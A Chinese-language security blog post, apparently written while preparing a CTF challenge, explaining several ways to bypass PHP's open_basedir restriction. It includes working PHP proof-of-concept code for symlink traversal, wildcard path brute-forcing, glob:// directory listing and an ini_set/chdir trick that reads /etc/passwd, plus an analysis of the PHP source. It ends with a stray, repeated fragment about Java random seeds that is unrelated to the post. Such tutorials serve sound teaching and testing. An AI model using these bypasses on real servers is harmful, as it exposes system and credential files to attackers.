文章首发于先知社区:你的open_basedir安全吗?
前言
这个东西很多师傅都玩烂了,我是这几天在给师弟师妹的某次出题搭环境的时候才学习的。。。
open_basedir
看一下php.ini里面的描述:
; open_basedir, if set, limits all file operations to the defined directory
; and below. This directive makes most sense if used in a per-directory or
; per-virtualhost web server configuration file. This directive is
; *NOT* affected by whether Safe Mode is turned On or Off.open_basedir可将用户访问文件的活动范围限制在指定的区域,通常是其目录的路径,也可用符号"."来代表当前目录。
注意:用open_basedir指定的限制实际上是前缀,而不是目录名。(其实我也是才知道的)
比如open_basedir = /etc/passwd", 那么目录 "/etc/passwd" 和 "/etc/passwd1"都是可以访问的,所以如果要将访问限制在仅为指定的目录,可以将open_basedir = /etc/passwd/
Bypass
命令执行
为什么选命令执行,因为open_basedir和命令执行无关,就可以直接获取目标文件。
如果遇到disable_functions,就多换几个函数;如果关键字被过滤,办法也很多,可以参考大佬文章

syslink() php 4/5/7/8
symlink(string $target, string $link): bool原理是创建一个链接文件 a 用相对路径指向 A/B/C/D,再创建一个链接文件 abc 指向 a/../../../../etc/passwd,其实就是指向了 A/B/C/D/../../../../etc/passwd,也就是/etc/passwd。这时候删除 a 文件再创建 a 目录但是 abc 还是指向了 a 也就是 A/B/C/D/../../../../etc/passwd,就进入了路径/etc/passwd
payload 构造的注意点就是:要读的文件需要往前跨多少路径,就得创建多少层的子目录,然后输入多少个../来设置目标文件。
简单来说,就是快捷方式。
<?php
highlight_file(__FILE__);
mkdir("A");//创建目录
chdir("A");//切换目录
mkdir("B");
chdir("B");
mkdir("C");
chdir("C");
mkdir("D");
chdir("D");
chdir("..");
chdir("..");
chdir("..");
chdir("..");
symlink("A/B/C/D","a");
symlink("a/../../../../etc/passwd","abc");
unlink("a");
mkdir("a");
?>暴力破解
realpath()
realpath是用来将参数path所指的相对路径转换成绝对路径,然后存于参数resolved_path所指的字符串 数组 或 指针 中的一个函数。 如果resolved_path为NULL,则该函数调用malloc分配一块大小为PATH_MAX的内存来存放解析出来的绝对路径,并返回指向这块区域的指针。
有意思的是,在开启open_basedir后,当我们传入的路径是一个不存在的文件(目录)时,它将返回false;当我们传入一个不在open_basedir里的文件(目录)时,他将抛出错误(File is not within the allowed path(s))。
如果一直爆破,是特别麻烦的。。。所以可以借助通配符来进行爆破,
条件:Windows环境。
<?php
highlight_file(__FILE__);
ini_set('open_basedir', dirname(__FILE__));
printf("<b>open_basedir: %s</b><br />", ini_get('open_basedir'));
set_error_handler('isexists');
$dir = 'd:/WEB/';
$file = '';
$chars = 'abcdefghijklmnopqrstuvwxyz0123456789_';
for ($i=0; $i < strlen($chars); $i++) {
$file = $dir . $chars[$i] . '<><';
realpath($file);
}
function isexists($errno, $errstr)
{
$regexp = '/File\((.*)\) is not within/';
preg_match($regexp, $errstr, $matches);
if (isset($matches[1])) {
printf("%s <br/>", $matches[1]);
}
}
?>bindtextdomain()以及SplFileInfo::getRealPath()
除了realpath(),还有bindtextdomain()和SplFileInfo::getRealPath()作用类似。同样是可以得到绝对路径。
bindtextdomain(string $domain, ?string $directory): string|false当$directory存在时,会返回$directory的值,若不存在,则返回false。
另外值得注意的是,Windows环境下是没有bindtextdomain函数的,而在Linux环境下是存在的。
SplFileInfo 类为单个文件的信息提供高级面向对象的接口,SplFileInfo::getRealPath 类方法是用于获取文件的绝对路径。
为什么把这两个放在一块?因为和上面的 bindtextdomain 一样,是基于报错判断的,然后再进行爆破。
<?php
ini_set('open_basedir', dirname(__FILE__));
printf("<b>open_basedir: %s</b><br />", ini_get('open_basedir'));
$basedir = 'D:/test/';
$arr = array();
$chars = 'abcdefghijklmnopqrstuvwxyz0123456789';
for ($i=0; $i < strlen($chars); $i++) {
$info = new SplFileInfo($basedir . $chars[$i] . '<><');
$re = $info->getRealPath();
if ($re) {
dump($re);
}
}
function dump($s){
echo $s . '<br/>';
ob_flush();
flush();
}
?>glob://伪协议
glob:// — 查找匹配的文件路径模式
设计缺陷导致的任意文件名列出 :由于PHP在设计的时候(可以通过源码来进行分析),对于glob伪协议的实现过程中不检测open_basedir,以及safe_mode也是不会检测的,由此可利用glob:// 罗列文件名
(也就是说在可读权限下,可以得到文件名,但无法读取文件内容;也就是单纯的罗列目录,能用来绕过open_basedir)
单用 glob:// 是没有办法绕过的,要结合其它函数来实现
DirectoryIterator+glob://
DirectoryIterator 是php5中增加的一个类,为用户提供一个简单的查看目录的接口,结合这两个方式,我们就可以在php5.3以后版本对目录进行列举。
<?php
highlight_file(__FILE__);
printf('<b>open_basedir : %s </b><br />', ini_get('open_basedir'));
$a = $_GET['a'];
$b = new DirectoryIterator($a);
foreach($b as $c){
echo($c->__toString().'<br>');
}
?>
列出根目录下的文件,但问题是,只能列举出根目录和open_basedir指定目录下文件,其他目录不可。
opendir()+readdir()+glob://
opendir() 函数为打开目录句柄,readdir() 函数为从目录句柄中读取条目。结合两个函数即可列举根目录中的文件:
<?php
highlight_file(__FILE__);
$a = $_GET['c'];
if ( $b = opendir($a) ) {
while ( ($file = readdir($b)) !== false ) {
echo $file."<br>";
}
closedir($b);
}
?>同样,只能列举出根目录和open_basedir指定目录下文件,其他目录不可。
姿势最骚的——利用ini_set()绕过
ini_set()
ini_set()用来设置php.ini的值,在函数执行的时候生效,脚本结束后,设置失效。无需打开php.ini文件,就能修改配置。函数用法如下:
ini_set ( string $varname , string $newvalue ) : stringPOC
<?php
highlight_file(__FILE__);
mkdir('Andy'); //创建目录
chdir('Andy'); //切换目录
ini_set('open_basedir','..'); //把open_basedir切换到上层目录
chdir('..'); //切换到根目录
chdir('..');
chdir('..');
ini_set('open_basedir','/'); //设置open_basedir为根目录
echo file_get_contents('/etc/passwd'); //读取/etc/passwd从php底层去研究ini_set应该是属于web-pwn的范畴吧,反正这一块我真的不会,所以去请教了一位二进制的师傅,指导了一下。
if (php_check_open_basedir_ex(ptr, 0) != 0) {
/* At least one portion of this open_basedir is less restrictive than the prior one, FAIL */
efree(pathbuf);
return FAILURE;
}php_check_open_basedir_ex()如果想要利用ini_set覆盖之前的open_basedir,那么必须通过该校验。
那我们跟进此函数
if (strlen(path) > (MAXPATHLEN - 1)) {
php_error_docref(NULL, E_WARNING, "File name is longer than the maximum allowed path length on this platform (%d): %s", MAXPATHLEN, path);
errno = EINVAL;
return -1;
}
#define PATH_MAX 1024 /* max bytes in pathname */该函数会判断路径名称是否过长,在官方设定中给定范围是小于1024。
此外,另一个检测函数php_check_specific_open_basedir(),同样我们继续跟进
if (strcmp(basedir, ".") || !VCWD_GETCWD(local_open_basedir, MAXPATHLEN)) {
/* Else use the unmodified path */
strlcpy(local_open_basedir, basedir, sizeof(local_open_basedir));
}
path_len = strlen(path);
if (path_len > (MAXPATHLEN - 1)) {
/* empty and too long paths are invalid */
return -1;
}比对目录,并给local_open_basedir进行赋值,并检查目录名的长度是否合法,接下来,利用expand_filepath()将传入的path,以绝对路径的格式保存在resolved_name,将local_open_basedir的值存放于resolved_basedir,然后二者进行比较。
if (strncmp(resolved_basedir, resolved_name, resolved_basedir_len) == 0)
{
if (resolved_name_len > resolved_basedir_len && resolved_name[resolved_basedir_len - 1] != PHP_DIR_SEPARATOR) {return -1;}
else {
/* File is in the right directory */
return 0;
}
}
else {
/* /openbasedir/ and /openbasedir are the same directory */
if (resolved_basedir_len == (resolved_name_len + 1) && resolved_basedir[resolved_basedir_len - 1] == PHP_DIR_SEPARATOR)
{
if (strncasecmp(resolved_basedir, resolved_name, resolved_name_len) == 0)
{
if (strncmp(resolved_basedir, resolved_name, resolved_name_len) == 0)
{
return 0;
}
}
return -1;
}
}进行比较的两个值均是由expand_filepath函数生成的,因此要实现bypass php_check_open_basedir_ex,关键就是bypass expand_filepath
还是一样,跟进expand_filepath函数
根据师傅所说,在我们跟进到virtual_file_ex得到关键语句:
if (!IS_ABSOLUTE_PATH(path, path_length)) {
if (state->cwd_length == 0) {
/* 保存 relative path */
start = 0;
memcpy(resolved_path , path, path_length + 1);
} else {
int state_cwd_length = state->cwd_length;
state->cwd_length = path_length;
memcpy(state->cwd, resolved_path, state->cwd_length+1);
是目录拼接,如果path不是绝对路径,同时state->cwd_length == 0长度为0,那么会将path作为绝对路径,储存在resolved_path。否则将会在state->cwd后拼接,那么重点就在于path_length
path_length = tsrm_realpath_r(resolved_path, start, path_length, &ll, &t, use_realpath, 0, NULL);
/*tsrm_realpath_r():删除双反斜线 . .. 和前一个目录*/总的来说,expand_filepath()在保存相对路径和绝对路径的时候,而open_basedir()如果为相对路径的话,是会实时变化的,这就是问题所在。在POC中每次目录操作都会进行一次open_basedir的比对,即php_check_open_basedir_ex。由于相对路径的问题,每次open_basedir的目录全都会上跳。
比如初始设定open_basedir为/a/b/c/d,第一次chdir后变为/a/b/c,第二次chdir后变为/a/b,第三次chdir后变为/a,第四次chdir后变为/,那么这时候再进行ini_set,调整open_basedir为/即可通过php_check_open_basedir_ex的校验,成功覆盖,导致我们可以bypass open_basedir。
总结
其实我感觉如果直接能RCE,那肯定最好;然后相比之下最后一种姿势最骚;暴力破解应该是最繁琐的,不过也不失为一种方法的嘛。
















 > * 追踪next方法,可以看到前一个随机数种子(oldseed)和后一个随机数种子(nextseed)都被定义为long类型,方法返回的值就是下一个种子右移16位后强制转换int的结果
> * 追踪next方法,可以看到前一个随机数种子(oldseed)和后一个随机数种子(nextseed)都被定义为long类型,方法返回的值就是下一个种子右移16位后强制转换int的结果